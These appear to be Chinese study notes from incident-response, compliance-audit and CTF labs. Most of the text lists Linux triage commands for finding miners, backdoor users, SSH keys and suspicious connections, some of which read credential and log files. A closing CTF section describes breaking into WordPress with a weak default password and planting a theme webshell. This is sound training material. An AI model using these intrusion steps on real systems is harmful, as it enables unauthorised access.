玄机 命令 netstat -pantu

-p 显示相关联的进程

-a 所有活动的连接,包括监听与被监听

-n 数字格式的ip端口而非进行域名解析

-t -u tcp udp

netstat -ano[b]

-a all:tcp udp

-n 数字格式的ip端口而非进行域名解析

-o 显示pid

-b 查看可执行程序

1 2 find / -type f -name ".*" -mtime -20 寻找20 天内修改的隐藏文件(mmin也可以)find . -type f -name "*.php" -exec grep -Hn 'eval' {} \;

打印出包含”eval”字符串的行及其所在的文件名(-Hn 选项)。{}代表 find 命令找到的文件名,;表示结束-exec 参数。

1 cat access.log .1 | grep "/index.php" | wc -l

Wc -l 统计行数

1 cat access.log.1 | grep xx" | awk '{print $x}' | sort | uniq -c | sort -nr | head -n 10

head 可以改成 more

sort 排序后 uniq -c 去除重复并且统计次数,最后 sort -n 按数字-r 降序排序

利用-A -B -C 显示匹配字符串上下文 -rn 查找存在响应字符串的文件

awk ‘匹配规则 {操作}’ 文件





linux-挖矿 netstat -anplt 发现异常外联









linux-等保测评 用户密码过期时间

密码到期规则

cat /etc/login.defs



SSH版本



检查passwd文件的权限

也就是 u=rwx g=r-x o=r-x 755

为了实现对用户权限的访问控制,一般限制配置文件权限分配不超过644,可执行文件不超过755





可疑用户检查

找到uid为0的用户



权限分离

/etc/sudoers



审计日志状态

systemctl status syslog

sudo登录失败

cat /var/log/auth.log.1 |grep zhangsan

内核版本

uname -a

cat /proc/version

dmesg|grep -i Linux



端口排查

netstat -antpl

这里一直以为是在外联的2518 但是需要结合小皮面板找到5566恶意端口

xp 6进入小皮面板配置后查看

MYSQL

空口令 select user,authentication_string from mysql.user

密码复杂度 show variables like ‘validate%’

失败次数 show variables like ‘%connetction_control%’

超时时间 show variables like ‘%timeout%’

日志设置 show global variables like ‘%’

linux-挖矿2 系统别名查看

alias

后门用户

cat /etc/passwd|grep .*:.*:0:.*

ssh后门日期

stat /home/admin/.ssh/authorized_keys

被篡改的环境变量文件

环境变量文件都在/etc 和~目录下

find /etc/ ~ -type f -mtime -T | xargs ls -la

linux-algo挖矿 黑客ip

grep failed pass /var/log/auth/log.1

挖矿外联ip

1.netstat -pantu查看的不对

2.crontab -l计划任务找到dhcpd文件

dhcpd

lsof /usr/bin/dhcpd

netstat -pantu|grep pid

然后还是错的。。。

权限维持

上面的dhcpd文件

黑客用户名

passwd中没有

找到/root/.ssh/authorized_keys





NOPTEAM A 禅道版本查看

find /opt/zbox -type f -name “VER*”

cat xxx



攻击工具



/opt下翻到fscan

黑客登录用户

网上找到exp复现 id结果为nobody





主机B账号密码



流量分析-tomcat 攻击者ip

tcp协议发现可疑的syn扫描

攻击者ip–ip反查即可



web服务端口–追踪tcp包

网站账号密码

发现唯一的post包











i春秋 网鼎杯半决 上fscan 发现wordpress



wordpress 这里直接去找登录口 弱口令admin/123456就登录上去了





主题写马



连shell 根目录拿flag01(shell路径:wordpress 主题一般在/wp-content/themes/下 拼接一下访问这个页面的url)

